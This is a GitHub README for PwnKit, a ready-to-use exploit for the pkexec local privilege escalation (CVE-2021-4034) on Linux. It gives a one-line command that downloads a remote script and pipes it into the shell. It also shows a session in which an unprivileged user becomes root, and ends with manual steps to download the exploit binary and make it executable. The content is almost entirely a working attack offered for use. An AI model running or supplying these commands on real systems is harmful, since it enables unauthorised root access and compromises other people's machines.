 README MIT license
PwnKit
Self-contained exploit for CVE-2021-4034 - Pkexec Local Privilege Escalation
Usage
Should work out of the box on vulnerable Linux distributions based on Ubuntu, Debian, Fedora, and CentOS.
sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp#
Manually
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
chmod +x ./PwnKit